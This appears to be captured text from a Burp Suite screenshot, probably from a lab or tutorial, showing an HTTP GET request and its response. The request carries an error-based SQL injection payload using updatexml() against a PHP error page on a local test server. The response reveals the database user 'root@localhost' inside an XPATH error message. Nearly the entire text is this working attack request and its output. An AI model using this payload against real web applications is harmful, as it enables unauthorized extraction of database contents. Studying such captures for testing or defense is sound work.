 Request
Raw Params Headers Hex
GET /error/error.php?username=1'+and+updatexml(1,concat(0x7e,(select+user()),0x7e),1)--+ HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 14:43:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 38
Connection: close
Content-Type: text/html
XPATH syntax error: '~root@localhost~'